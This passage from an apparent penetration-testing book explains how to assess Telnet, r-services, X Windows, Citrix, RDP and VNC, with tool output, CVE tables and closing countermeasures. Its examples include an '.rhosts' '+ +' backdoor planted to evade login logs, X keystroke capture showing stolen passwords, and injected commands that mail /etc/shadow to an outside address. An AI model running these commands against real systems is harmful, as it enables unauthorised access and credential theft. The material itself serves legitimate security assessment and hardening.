(the host at 10.0.0.5 closes the
connection immediately with a logon
failed response):
$ telnet 10.0.0.5
Trying 10.0.0.5...
Connected to 10.0.0.5.
Escape character is '^]'.
logon failed.
Connection closed by foreign host.Using TelnetFP, it’s possible to identify the Telnet service as that of a Multi-Tech Systems Firewall:
$ ./telnetfp 10.0.0.5
telnetfp0.1.2 by palmers / teso
DO: 255 251 3
DONT: 255 251 1
Found matching fingerprint: Multi-Tech Systems Firewall Version 3.00Example 8-9 shows TelnetFP being run against a Linux host and a Cisco IOS router. Note that the tool doesn’t get an exact match for the Cisco device, but makes an educated guess.
$./telnetfp 192.168.189.42telnetfp0.1.2 by palmers / teso DO: 255 253 24 255 253 32 255 253 35 255 253 39 DONT: 255 250 32 1 255 240 255 250 35 1 255 240 255 250 39 1 255 24 Found matching fingerprint: Linux $./telnetfp 10.0.0.249telnetfp0.1.2 by palmers / teso DO: 255 251 1 255 251 3 255 253 24 255 253 31 DONT: 13 10 13 10 85 115 101 114 32 65 99 99 101 115 115 32 86 101 Found matching fingerprint: Warning: fingerprint contained wildcards! (integrity: 50) probably some cisco
Manual Telnet fingerprinting
You can use the Telnet client to connect directly to an
accessible Telnet service and fingerprint it based on the banner.
The following Cisco Telnet service at 10.0.0.249 presents a standard Cisco IOS
banner and password prompt:
$ telnet 10.0.0.249
Trying 10.0.0.249...
Connected to 10.0.0.249.
Escape character is '^]'.
User Access Verification
Password:I have assembled a common Telnet banner list in Table 8-11 to help you accurately identify services and the underlying operating platforms.
Operating system | Telnet banner |
Solaris 9 | SunOS 5.9 |
Solaris 8 | SunOS 5.8 |
Solaris 7 | SunOS 5.7 |
Solaris 2.6 | SunOS 5.6 |
Solaris 2.4 or 2.5.1 | Unix(r) System V Release 4.0 (hostname) |
SunOS 4.1.x | SunOS Unix (hostname) |
FreeBSD | FreeBSD/i386 (hostname) (ttyp1) |
NetBSD | NetBSD/i386 (hostname) (ttyp1) |
OpenBSD | OpenBSD/i386 (hostname) (ttyp1) |
Red Hat 8.0 | Red Hat Linux release 8.0 (Psyche) |
Debian 3.0 | Debian GNU/Linux 3.0 / hostname |
SGI IRIX 6.x | IRIX (hostname) |
IBM AIX 5.2.x | AIX Version 5 (C) Copyrights by IBM and by others 1982, 2000. |
IBM AIX 4.2.x or 4.3.x | AIX Version 4 (C) Copyrights by IBM and by others 1982, 1996. |
IBM AIX 4.1.x | AIX Version 4 (C) Copyrights by IBM and by others 1982, 1994. |
Nokia IPSO | IPSO (hostname) (ttyp0) |
Cisco IOS | User Access Verification |
Livingston ComOS | ComOS - Livingston PortMaster |
Telnet Brute-Force Password Grinding
If services such as Sendmail are accessible, you can enumerate local users and attempt to gain access through Telnet. Chapter 5 and Chapter 11 cover enumeration techniques using various services like SMTP, SNMP, LDAP, and others.
Telnet services can be brute-forced using THC Hydra and Brutus, available from:
| http://www.thc.org/releases.php |
| http://www.hoobie.net/brutus/brutus-download.html |
Brutus is a Windows graphical brute-force tool capable of running parallel login attempts. Figure 8-6 shows the user interface and options to use when launching a Telnet password-grinding attack.
Common device Telnet passwords
Many devices such as routers, switches, and print servers are often left with default administrative passwords set. Table 8-12 lists common strings you should attempt for both usernames and passwords when brute-forcing network devices.
In the field, I have found many smaller manufacturers of routers (in particular ADSL routers for small offices and home users) use passwords of 1234 and 12345 for the admin or root accounts. These credentials are worth trying for device manufacturers not listed in Table 8-12.
The Phenoelit site has a comprehensive list of hundreds of default device passwords for over 30 manufacturers, accessible at http://www.phenoelit.de/dpl/dpl.html.
Dictionary files and word lists
You can use dictionary files containing thousands of words when performing brute-force password grinding. Packet Storm has a number of useful lists at http://packetstormsecurity.org/crackers/wordlists/. The O’Reilly site also has a small collection of excellent word lists that I use on a daily basis; they are zipped and available for download at http://examples.oreilly.com/networksa/tools/wordlists.zip.
Telnet Vulnerabilities
A number of Telnet service vulnerabilities have been published in recent years. Often the vulnerability does not exist in the Telnet service daemon itself, but in the /bin/login binary or other local authentication mechanisms used. Therefore, a number of these issues can be exploited through other vectors (such as rlogind). Table 8-13 lists remotely exploitable Telnet service vulnerabilities and associated MITRE CVE references.
CVE reference | Date | Notes |
CVE-2007-0882 | 10/02/2007 | Solaris 10 and 11 -f client sequence authentication bypass attack |
CVE-2005-1771 | 25/05/2005 | HP-UX trusted B.11.23 Telnet service authentication bug |
CVE-2001-0797 | 16/10/2001 | System V-derived /bin/login static overflow vulnerability |
CVE-2001-0554 | 18/07/2001 | BSD-derived |
CVE-2000-0733 | 14/08/2000 | |
CVE-1999-0192 | 21/10/1997 | Telnet service TERMCAP environmental variable buffer overflow |
CVE-1999-0113 | 04/12/1996 | AIX, IRIX, and Linux
|
CVE-1999-0073 | 31/08/1995 | Telnet LD_LIBRARY_PATH environment variable authentication bypass attack |
Telnet exploit scripts
The public exploit scripts in Table 8-14 are available for a number of these vulnerabilities in the accompanying tools archive for this book, at http://examples.oreilly.com/networksa/tools/.
CVE reference | Target platform | Exploit script(s) |
CVE-2001-0797 | Solaris 8 and prior | 7350logout and holygrail.c |
CVE-2001-0554 | FreeBSD 4.x | 7350854.c |
MSF has exploit modules for CVE-2001-0797 (System-V derived /bin/login static overflow) and CVE-2007-0882 (Solaris 10 and 11 -f client sequence bug). For the full list of exploit modules that MSF supports in its stable branch, see http://framework.metasploit.com/exploits/list.
CORE IMPACT also supports CVE-2001-0797 and CVE-2007-0882 (the two Solaris Telnet exploits supported by MSF). Immunity CANVAS only supports CVE-2001-0797 at this time.
R-Services
Unix r-services are common to commercial platforms, including Solaris, HP-UX, and AIX. I have assembled a list from the /etc/services file as follows:
exec 512/tcp login 513/tcp shell 514/tcp
Each service runs using standard PAM username and password authentication, which is overridden by ~/.rhosts and /etc/hosts.equiv entries defining trusted hosts and usernames. Locally, you will find that on Unix-based systems, the exec service is in.rexecd, the login service is in.rlogind, and the shell service is in.rshd.
Directly Accessing R-Services
From a Unix-based platform, you use rsh, rlogin, and rexec clients to access the respective r-services running on a remote host. Example 8-10 shows how you can use each client from the command shell.
$rshusage: rsh [-nd] [-l login] host [command] $rloginusage: rlogin [ -8EL] [-e char] [ -l username ] host $rexecrexec: Require at least a host name and command. Usage: rexec [ -abcdhns ] -l username -p password host command -l username: Sets the login name for the remote host. -p password: Sets the password for the remote host. -n: Explicitly prompt for name and password. -a: Do not set up an auxiliary channel for standard error. -b: Use BSD-rsh type signal handling. -c: Do not close remote standard in when local input closes -d: Turn on debugging information. -h: Print this usage message. -s: Do not echo signals to the remote process.
Unix ~/.rhosts and /etc/hosts.equiv files
The .rhosts file is in the user home directory under Unix and contains a list of username and IP address or machine hostname pairs, such as the following:
$pwd/home/chris $cat .rhostschris mail.trustmatta.com + 192.168.0.55 $
In this example, I can use any of the r-services (rsh, rlogin, or rexec) to connect to this host from
mail.trustmatta.com if I am
logged into the host as chris or
from 192.168.0.55 with any
username on that host.
When a user connects to the host running rshd (the remote shell daemon running on TCP port 514), the source IP address is cross-referenced against the .rhosts file, and the username is verified by querying the identd service running at the source. If these details are valid, direct access is given to the host without even requiring a password.
A simple yet effective backdoor for most Unix-based systems
running rshd is to place an
.rhosts file in the home
directory of the bin user
(/usr/bin/ under Solaris)
containing the wildcards + +.
Example 8-11 demonstrates
planting this file to provide access to the host.
$echo + + > /usr/bin/.rhosts$exithacker@launchpad/$rsh -l bin 192.168.0.20 csh -iWarning: no access to tty; thus no job control in this shell... www%w5:45pm up 33 day(s), 1 user, load average: 0.00, 0.00, 0.01 User tty login@ idle JCPU PCPU what root console 19Dec0219days -sh www%
A useful characteristic of the rshd service is that terminals aren’t assigned to processes run through rsh. This means that bin access through the rshd backdoor doesn’t appear in the utmp or wtmp logs, so it is cloaked within the system (not appearing within w or who listings).
Tip
It is very easy to get from bin to root under Unix-based systems because the bin user owns many binaries (found under directories including /usr/sbin/) that run as services with root privileges.
The /etc/hosts.equiv file is a system-level file that defines trusted hostnames or IP addresses that can freely access r-services. SunOS 4.1.3_U1 shipped with a + wildcard in the /etc/hosts.equiv file, which allows attackers to instantly gain bin user access to SunOS 4.1.3_U1 servers with TCP port 514 open.
R-Services Brute-Force
User passwords can be brute-forced across rlogind because the service calls /bin/login. The rshd and rexecd services don’t pass username and password details to the login program in this way; they rely on .rhosts and /etc/hosts.equiv entries for authentication.
I recommend that for each user enumerated through Finger, SMTP, and other information-leak vulnerabilities, you should try to access the host directly through open r-services in the following fashion:
$rsh -l chris 192.168.0.20 csh -ipermission denied $rsh -l test 192.168.0.20 csh -ipermission denied $rsh -l root 192.168.0.20 csh -ipermission denied $rsh -l bin 192.168.0.20 csh -iWarning: no access to tty; thus no job control in this shell... www%
Spoofing RSH Connections
If you are aware of trust between hosts, you can spoof RSH connections to appear as if they are from trusted hosts using IP sequence prediction and falsified client responses to match entries in .rhosts files server-side. One tool that can perform RSH spoofing and execute commands is ADMrsh, available from the ADM site (http://adm.freelsd.net/adm/). The utility requires the latest version of ADMspoof; its header files and its usage is shown here:
ADMrsh
**==**
It's very easy to use (like all the ADM products).
ADMrsh [ips] [ipd] [ipl] [luser] [ruser] [cmd]
Parameters List :
ips = ip source (ip of the trusted host)
ipd = ip destination (ip of the victim)
ipl = ip local (your ip to receive the informations)
luser = local user
ruser = remote user
cmd = command to execute
If ya don't understand, this is an example :
ADMrsh a.foo.us b.foo.us bad.org root root "echo"+ +">/.rhosts"
Credit's : Heike , ALL ADM CreW , !w00w00 , Darknet
ADMrsh 0.5 pub (c) ADM <-- hehe ;)If the ADM web site is down or no longer archives the aforementioned files, you can download them from the O’Reilly security tools archive at the following locations (please note case-sensitivity):
| http://examples.oreilly.com/networksa/tools/ADMrsh0.5.tgz |
| http://examples.oreilly.com/networksa/tools/ADM-spoof-NEW.tgz |
Known R-Services Vulnerabilities
There are a large number of locally exploitable r-services issues relating to rshd and rexecd in particular; these are listed in MITRE CVE (http://cve.mitre.org). Table 8-15 lists remotely exploitable vulnerabilities in r-services.
Date | Notes | |
CVE-2001-0797 | 16/10/2001 | System V-derived /bin/login static overflow vulnerability, exploitable through rlogind. |
CVE-1999-1450 | 27/01/1999 | SCO Unix OpenServer 5.0.5 and UnixWare 7.0.1 and earlier allows remote attackers to gain privileges through rshd and rlogind. |
CVE-1999-1266 | 13/06/1997 | rshd generates different error messages when a valid username is provided versus an invalid name; this allows remote attackers to determine valid users. |
CVE-1999-1059 | 25/02/1992 | rexecd for various SVR4 systems allows remote attackers to execute arbitrary commands. |
CVE-1999-0180 | Unknown | rshd allows users to log in with a NULL username and execute commands. |
R-Services exploit scripts
Exploit scripts for these vulnerabilities are publicly available from archive sites such as Packet Storm (http://www.packetstormsecurity.org). At the time of this writing, the only issue supported by MSF, CORE IMPACT, and Immunity CANVAS is CVE-2001-0797.
X Windows
X Windows is commonly used by most major Unix-like operating systems as the underlying system for displaying graphical applications. For example, Gnome, CDE, KDE, and applications including xterm and ghostview run using the X Windows protocol.
X Windows was developed at MIT in 1984, with version 11 first released in 1987. The X Window system is currently at release 6 of version 11 (commonly referred to as X11R6). Over the past few years since release 2, the X Window system has been maintained by the X Consortium, an association of manufacturers supporting the X standard.
X Windows Authentication
X servers listen on TCP ports 6000 to 6063 (depending on the number of concurrent displays). Most of the time users simply access their local X server, although X can be accessed over a network for remote use. The two authentication mechanisms within X Windows are xhost and xauth, which I discuss in the following sections.
xhost
Host-based X authentication allows users to specify which IP
addresses and hosts have access to the X server. The xhost command is used with + and −
options to allow and deny X access from individual hosts (i.e.,
xhost +192.168.189.4). If the
+ option is used with no address,
any remote host can access the X server.
xhost authentication is
dangerous and doesn’t provide the granularity required in complex
environments. By issuing an xhost
− command, host-based authentication is disabled, and only
local access is granted.
xauth
When a legitimate user logs in locally to X Windows, a magic cookie is placed into the .Xauthority file under the user’s home directory. The .Xauthority file contains one cookie for each X display the user can use; this can be manipulated using the xauth utility as shown here:
$ xauth list
onyx.example.org:0 MIT-MAGIC-COOKIE-1 d5d3634d2e6d64b1c078aee61ea846b5
onyx/unix:0 MIT-MAGIC-COOKIE-1 d5d3634d2e6d64b1c078aee61ea846b5
$X server magic cookies can be placed into other user .Xauthority files (even on remote hosts) by simply copying the cookie and using xauth as follows:
$xauth add onyx.example.org:0 MIT-MAGIC-COOKIE-1 d5d3634d2e6d64b1c078aee61ea846b5$xauth listonyx.example.org:0 MIT-MAGIC-COOKIE-1 d5d3634d2e6d64b1c078aee61ea846b5 $
Assessing X Servers
The most obvious vulnerability to check for when assessing X servers is whether xhost authentication has been enabled with the + wildcard. The xscan utility (available at http://packetstormsecurity.org/exploit_code_archive/xscan.tar.gz) can quickly identify poorly configured X servers.
Example 8-12 shows the xscan tool scanning
the 192.168.189.0/24
network.
$ ./xscan 192.168.189
Scanning 192.168.189.1
Scanning hostname 192.168.189.1 ...
Connecting to 192.168.189.1 (gatekeeper) on port 6000...
Host 192.168.189.1 is not running X.
Scanning hostname 192.168.189.66 ...
Connecting to 192.168.189.66 (xserv) on port 6000...
Connected.
Host 192.168.189.66 is running X.
Starting keyboard logging of host 192.168.189.66:0.0 to file KEYLOG192.168.
189.66:0.0...At this point, the tool taps into the X server display (:0.0) on 192.168.189.66 and siphons keystrokes from
the active programs on the remote system (to a file called KEYLOG192.168.189.66:0.0).
Upon identifying accessible X servers and displays, an attacker can do the following:
List the open windows for that X display
Take screenshots of specific open windows
Capture keystrokes from specific windows
Send keystrokes to specific windows
List open windows
To list the open windows for a given accessible X server
display, issue the following xwininfo command:
$ xwininfo -tree -root -display 192.168.189.66:0 | grep -i term
0x2c00005 "root@onyx: /": ("GnomeTerminal" "GnomeTerminal.0")
0x2c00014 "root@xserv: /": ("GnomeTerminal" "GnomeTerminal.0")In this case, the output from xwininfo is piped through grep to identify open terminal sessions. In most cases, you are presented with a large number of open windows, so it’s useful to filter the output in this way.
Here, two open windows have hex window-ID values of 0x2c00005 and 0x2c00014. These ID values are needed when
using tools to monitor and manipulate specific processes.
Take screenshots of specific open windows
X11R6 has a built-in tool called xwd that can take snapshots of particular
windows. The utility uses XGetImage(
) as the main function call to do this. The output can be
piped into the xwud command,
which displays xwd images. Here
are two examples of the tool being run to gather screenshots:
Show the entire display at 192.168.189.66:0:
$ xwd -root -display 192.168.189.66:0 | xwudShow the terminal session window at 0x2c00005:
$ xwd -id 0x2c00005 -display 192.168.189.66:0 | xwudxwatchwin also takes updated screenshots every few seconds and is available at ftp://ftp.x.org/contrib/utilities/xwatchwin.tar.z.
If you specify a window ID using xwatchwin, it must be an integer instead
of hex. The Window ID integer can be displayed if you add the
-int option to xwininfo. Here are two command-line
examples of the tool:
Show the entire display at 192.168.189.66:0:
$ ./xwatchwin 192.168.189.66 rootShow a specific window ID at 192.168.189.66:0:
$ ./xwatchwin 192.168.189.66 46268351Capture keystrokes from specific windows
You can use two tools to capture keystrokes from exposed X servers: snoop and xspy, which are available at:
| http://packetstormsecurity.org/exploit_code_archive/xsnoop.c |
| http://packetstormsecurity.org/exploit_code_archive/xspy.tar.gz |
Upon compiling, you can run both tools from the command line.
Two examples follow, showing how these tools can be used to log
keystrokes. Example 8-13
shows xsnoop being used to
monitor the specific window ID 0x2c00005.
$ ./xsnoop -h 0x2c00005 -d 192.168.189.66:0
www.hotmail.com
a12m
elidorThe entire 192.168.189.66:0
display can be monitored using xspy, as shown in Example 8-14.
$ ./xspy -display 192.168.189.66:0
John,
It was good to meet with your earlier on. I've enclosed the AIX
hardening guide as requested - don't hesitate to drop me a line if
you have any further queries!
Regards,
Mike
netscape
www.amazon.com
[email protected]
pa55w0rd!Send keystrokes to specific windows
Pushing keystrokes to specific windows has varying mileage depending on the X server. xpusher and xtester are two tools you can use; they are available at:
| http://examples.oreilly.com/networksa/tools/xpusher.c |
| http://examples.oreilly.com/networksa/tools/xtester.c |
The xpusher and xtester programs take two different
approaches when trying to send keystrokes to the remote X server.
The xpusher tool uses the
XsendEvent( ) function, and
xtester takes advantage of the
XTest extensions included with X11R6. Recent X servers mark remote
input through XsendEvent( ) as
synthetic and don’t process it, so I recommend the xtester route if you are assessing an
X11R6 server.
Both tools are extremely simple to use when you know to which
windows you want to send keystrokes (using the xwininfo utility). Two command-line
examples of the xpusher and
xtester usage follow; both
email [email protected] the /etc/shadow file from the server.
Using xpusher to send
commands to window 0x2c00005:
$ ./xpusher -h 0x2c00005 -display 192.168.189.66:0mail [email protected] <
/etc/shadowUsing xtester to send
commands to window 0x2c00005:
$ ./xtester 0x2c00005 192.168.189.66:0mail [email protected] < /etc/shadowKnown X Window System and Window Manager Vulnerabilities
The majority of vulnerabilities in XFree86 and other window management systems are locally exploitable (through abusing symlink vulnerabilities or race conditions), and I don’t cover them here. Remotely exploitable bugs in X Windows, CDE, and associated technologies are listed in Table 8-16.
CVE reference(s) | Date | Notes |
CVE-2004-0914 | 17/11/2004 | Multiple libXpm 6.8.1 vulnerabilities |
CVE-2004-0368 | 23/03/2004 | CDE dtlogin (on Solaris, HP-UX, and other platforms) crafted XDMCP packet overflow |
CVE-2004-0419 | 27/05/2004 | XDM socket authentication bypass vulnerability |
CVE-2004-0106 | 13/02/2004 | XFree86 4.3.0 font file handling vulnerability |
CVE-2004-0093 and CVE-2004-0094 | 19/02/2004 | XFree86 4.1.0 GLX extension DoS and DRI overflows |
CVE-2004-0083 and CVE-2004-0084 | 10/02/2004 | XFree86 4.3.0 |
CVE-2003-0730 | 30/08/2003 | Multiple XFree86 4.3.0 font file handling vulnerabilities |
CVE-2001-0803 | 12/11/2001 | CDE Desktop Subprocess Control Daemon (DTSPCD) allows remote attackers to execute arbitrary commands |
CVE-2001-0803 is unique in that it requires access to TCP port 6112 (the DTSPCD service) and not the standard X Windows service (TCP port 6000). This service can also be queried to reveal the operating platform and some environment information.
X Windows exploit scripts
Exploit scripts for these vulnerabilities are publicly available from archive sites such as Packet Storm (http://www.packetstormsecurity.org). At this time, the only issue supported by exploitation frameworks (including MSF, CANVAS, and IMPACT) is CVE-2001-0803 (DTSPCD overflow).
Citrix
Citrix is a scalable thin-client Windows service that is accessed directly through TCP port 1494 server-side. The protocol that Citrix uses is known as Independent Computing Architecture (ICA). After finding a server with TCP port 1494 open, you should use a Citrix ICA client to connect to the service for further investigation (available from http://www.citrix.com/download/ica_clients.asp).

Using the Citrix ICA Client
When you run the client software, you should add a new ICA connection, using TCP/IP to communicate with the server and provide the IP address of the host with port 1494 open, as shown in Figure 8-7.

Username, password, and application details can all be left blank if you have no insight into the Citrix configuration. Upon entering the details correctly and connecting, a login screen like that shown in Figure 8-8 (depending on the server configuration) appears.
In some instances, you log into a Windows desktop environment with access to published applications such as Microsoft Word. In the case of having to authenticate first (as in Figure 8-8), the options are to provide a username and password combination that has already been compromised or to launch a brute-force attack.
Accessing Nonpublic Published Applications
If the Citrix server is configured to allow access only to specific published applications (i.e., doesn’t drop you down to a login screen), you can use a few techniques to enumerate and access these applications. This enumeration is performed over UDP port 1604, which is the Citrix ICA browser service port. Ian Vitek (http://www.ixsecurity.com) released two tools at DEF CON 10 to perform Citrix enumeration and attack.
| http://packetstormsecurity.org/defcon10/dc10-vitek/citrix-pa-scan.c |
| http://packetstormsecurity.org/defcon10/dc10-vitek/citrix-pa-proxy.pl |
Example 8-15 shows the citrix-pa-scan utility used to list nonpublic published applications.
$ ./citrix-pa-scan 212.123.69.1
Citrix Published Application Scanner version 1.0
By Ian Vitek, [email protected]
212.123.69.1: Printer Config
Admin Desktop
i-desktopTo connect to these published applications when the master browser isn’t publicly accessible, you can use the citrix-pa-proxy script to provide spoofed master browser details to the Citrix server as the connection is initiated:
$ perl citrix-pa-proxy.pl 212.123.69.1 192.168.189.10The proxy now listens on 192.168.189.10 and forwards ICA traffic to
212.123.69.1. Next, point your ICA
client at the proxy (setting it as your master browser through the
Server Location button), and specify the published application you
wish to connect to, as shown in Figure 8-9.
Ian Vitek presented and demonstrated these tools at DEF CON 10. His presentation and supporting material is available from the Packet Storm archive at http://packetstormsecurity.org/defcon10/dc10-vitek/defcon-x_vitek.ppt.
Citrix Vulnerabilities
Remotely exploitable bugs in Citrix service technologies, including Citrix Presentation Server, Citrix Access Gateway, Citrix MetaFrame XP, and Citrix NFuse, are listed in Table 8-17.
Date | Notes | |
CVE-2007-0444 | 24/01/2007 | Citrix Presentation Server 4.0 and MetaFrame XP 1.0 print provider library stack overflow |
CVE-2006-5821 | 09/11/2006 | Citrix Presentation Server 4.0 and MetaFrame XP 2.0 IMA service heap overflow |
CVE-2006-4846 | 15/09/2006 | Citrix Access Gateway Advanced Access Control (AAC) 4.2 LDAP authentication bypass vulnerability |
CVE-2005-3971 | 01/12/2005 | Citrix MetaFrame Secure Access Manager 2.2 and Nfuse Elite 1.0 login form cross-site scripting issue |
CVE-2005-3134 | 30/09/2005 | Citrix MetaFrame Presentation Server 4.0 launch.ica client device name policy restriction bypass vulnerabilities |
CVE-2003-1157 | 31/10/2003 | Citrix MetaFrame XP Server 1.0 login form cross-site scripting issue |
CVE-2002-0504 | 27/03/2002 | Citrix NFuse 1.6 launch.asp cross-site scripting issue |
CVE-2002-0503 | 27/03/2002 | Citrix NFuse 1.5 boilerplate.asp directory traversal bug |
CVE-2002-0502 | 22/01/2002 | Citrix NFuse 1.6 applist.asp information leak vulnerability |
CVE-2002-0301 | 20/02/2002 | Citrix NFuse 1.6 launch.asp information leak and authentication bypass issues |
CVE-2001-0760 | 30/06/2001 | Citrix NFuse 1.51 launch.asp web root path disclosure |
Citrix exploit scripts
Exploit scripts for these vulnerabilities are publicly available from archive sites such as Packet Storm (http://www.packetstormsecurity.org). At the time of this writing, only Immunity CANVAS supports CVE-2007-0444 (Citrix print provider library stack overflow).
Tip
There are a number of client-side Citrix issues that can be exploited by remote web sites. Refer to CVE-2007-1196 and CVE-2006-6334 for further details. CVE-2005-3652 and CVE-2004-1078 are similar client-side issues. You can search MITRE CVE for Citrix issues to obtain details of current client-side, local server, and remote server issues.
Microsoft Remote Desktop Protocol
Remote Desktop Protocol (RDP, also known as Microsoft Terminal Services) provides thin client access to the Windows desktop. The Windows 2000, XP, and 2003 Server platforms usually run these services. The RDP service runs by default on TCP port 3389, and is accessed using the Remote Desktop client, as shown in Figure 8-10.
The Microsoft RDP client is available at http://download.microsoft.com/download/whistler/tools/1.0/wxp/en-us/msrdpcli.exe.
RDP Brute-Force Password Grinding
After locating accessible RDP servers (by port scanning for TCP
3389) and performing enumeration through anonymous NetBIOS sessions
(see Chapter 9) to identify
potentially weak user accounts, an attacker can launch brute-force
password-grinding attacks. The Administrator account is usually a good
place to start because it can’t be locked locally upon multiple failed
login attempts.
Tim Mullen put together a useful tool called TSGrinder for brute-forcing terminal services, available at http://www.hammerofgod.com/download.html. Example 8-16 shows the TSGrinder usage from a Windows command prompt.
D: sgrinder> tsgrinder
tsgrinder version 2.03
Usage:
tsgrinder [options] server
Options:
-w dictionary file (default 'dict')
-l 'leet' translation file
-d domain name
-u username (default 'administrator'
-b banner flag
-n number of simultaneous threads
-D debug level (default 9, lower number is more output)
Example:
tsgrinder -w words -l leet -d workgroup -u administrator -b
-n 2 10.1.1.1The TSGrinder tool takes advantage of two features within the terminal services security model; the first is that failed authentication attempts are only logged if a user provides six incorrect username and password combinations within a given session, and the second feature is that the tool uses RDP encrypted channel options when attempting to log in so that an IDS won’t pick up on the attack.
RDP Vulnerabilities
A number of DoS and memory leak issues have been found in Microsoft Terminal Services over the last three years. Three issues that allow attackers to perform man-in-the-middle (MITM) attacks against RDP sessions are listed in MITRE CVE as CVE-2007-2593, CVE-2005-1794, and CVE-2002-0863. Table 8-18 lists a serious remotely exploitable issue within RDP.
CVE reference | Date | Notes |
CVE-2000-1149 | 08/11/2000 | RegAPI.DLL overflow in Windows NT 4.0 Terminal Server allows remote attackers to execute arbitrary commands via a long username. |
No public exploits for this issue are known at this time. Exploitation frameworks (including MSF, CANVAS, and IMPACT) do not support RDP or Terminal Services vulnerabilities at the time of this writing.
RDP sessions can be sniffed and hijacked using a MITM attack, compromising authentication credentials. Cain & Abel (http://www.oxid.it) supports this attack.
VNC
Virtual Network Computing (VNC) was a protocol originally developed by AT&T. Since then, a number of VNC packages have been produced that are both free and commercially supported, providing remote desktop access to Windows and Linux platforms in particular. VNC uses the following TCP ports:
Port 5800 for HTTP access using a Java client through a web browser
Port 5900 for direct access using the native VNC viewer
From a security perspective, VNC is relatively straightforward to compromise. A major issue with VNC security is its authentication mechanism, shown in Figure 8-11.
Most VNC services require only one piece of data for authentication purposes: a session password with a maximum length of eight characters. On the target server, the VNC password string is stored in the Windows registry under the following keys:
HKEY_CURRENT_USERSoftwareORLWinVNC3 HKEY_USERS.DEFAULTSoftwareORLWinVNC3
A fixed key encrypts the VNC password using DES, so if an attacker
gains read access to the system registry across the network (often
accessible on poorly protected Windows hosts), she can compromise the
VNC session password. The fixed key is found in the VNC source code
(0x238210763578887 at the time of
writing).
VNC Brute-Force Password Grinding
VNCrack by FX of Phenoelit is a Unix-based VNC cracking utility that’s available from http://www.phenoelit.de/vncrack/. You can use VNCrack to perform decryption of the VNC session password retrieved from the system registry, as well as active brute force against the VNC service over a network.
The VNC handshake can be sniffed and the session password compromised using the Unix-based PHoss network sniffing utility, available from Phenoelit at http://www.phenoelit.de/phoss/.
Example 8-17 shows the usage of the Unix-based VNCrack utility.
$ ./vncrack
VNCrack
$Id$
by Phenoelit (http://www.phenoelit.de/)
Usage:
Online: ./vncrack -h target.host.com -w wordlist.txt [-opt's]
Passwd: ./vncrack -C /home/some/user/.vnc/passwd
Windows interactive mode: ./vncrack -W
enter hex key one byte per line - find it in
HKEY_CURRENT_USERSoftwareORLWinVNC3Password or
HKEY_USERS.DEFAULTSoftwareORLWinVNC3Password
Options for online mode:
-v verbose
-d N Sleep N nanoseconds between each try
-D N Sleep N seconds between each try
-a Just a funny thing
-p P connect to port P instead of 5900
-s N Sleep N seconds in case connect( ) failed
Options for PHoss intercepted challenges:
-c <challenge> challenge from PHoss output
-r <response> response from PHoss outputBy specifying the challenge and response traffic siphoned by
PHoss, the tool can instantly compromise sniffed session passwords
also. Example 8-18 shows
that the VNC session password for 192.168.189.120 is control after launching a brute-force
attack.
$ ./vncrack -h 192.168.189.120 -w common.txt
VNCrack - by Phenoelit (http://www.phenoelit.de/)
$Revision$
Server told me: connection close
Server told me: connection close
>>>>>>>>>>>>>>>
Password: control
>>>>>>>>>>>>>>>The VNCrack tool has been ported and compiled for Windows environments, titled VNCrackX4. Example 8-19 shows the x4 command-line options.
D:phenoelit> x4
VNCrackX4
by Phenoelit (http://www.phenoelit.de/)
Usage:
Online: ./vncrack -h target.host.com -w wordlist.txt [-opt's]
Windows interactive mode: ./vncrack -W
enter hex key one byte per line - find it in
HKEY_CURRENT_USERSoftwareORLWinVNC3Password or
HKEY_USERS.DEFAULTSoftwareORLWinVNC3Password
Options for online mode:
-v verbose (repeat -v for more)
-p P connect to port P instead of 5900
Options for PHoss intercepted challages:
-c <challange> challange from PHoss output
-r <response> response from PHoss outputIf the Phenoelit site is down or no longer archives these tools, you can also access them at the following locations:
| http://examples.oreilly.com/networksa/tools/vncrack_src.tar.gz |
| http://examples.oreilly.com/networksa/tools/x4.exe |
VNC Vulnerabilities
At the time of this writing, MITRE CVE lists the following serious remotely exploitable issues within VNC services, as detailed in Table 8-19. Two issues that allow attackers to perform MITM attacks against VNC sessions are listed in MITRE CVE as CVE-2002-1336 and CVE-2001-1422.
CVE reference | Date | Notes |
CVE-2006-2450 | 05/07/2006 | LibVNCServer 0.7.1 authentication bypass vulnerability |
CVE-2006-2369 | 08/05/2006 | RealVNC 4.1.1 (and other products that use RealVNC, including AdderLink IP and Cisco CallManager) authentication bypass vulnerability |
CVE-2006-1652 | 05/04/2006 | Multiple UltraVNC 1.0.1 buffer overflows |
CVE-2002-2088 | 23/04/2002 | MOSIX clump/os 5.4 blank password VNC account access |
CVE-2001-0168 | 29/01/2001 | AT&T WinVNC server
3.3.3r7 HTTP |
VNC exploit scripts
CORE IMPACT supports CVE-2006-2369 (RealVNC 4.1.1 authentication bypass). None of the issues listed in Table 8-19 are supported by Immunity CANVAS or MSF at this time. Public exploit scripts for these vulnerabilities are available from archive sites such as Packet Storm (http://www.packetstormsecurity.org).
Remote Maintenance Services Countermeasures
The following countermeasures should be considered when hardening remote maintenance services:
Don’t provide anonymous FTP access unless specifically required. If you are running anonymous FTP, ensure the service patches are up-to-date and that your firewall software is also current.
Ensure aggressive firewalling both into and out of your public servers. Most publicly available exploits use connect-back or bindshell shellcode, which allow attackers to compromise your server if it isn’t fully protected at the network level. If possible, avoid running other public network services (for example, web or mail services) on the same machine as an FTP server.
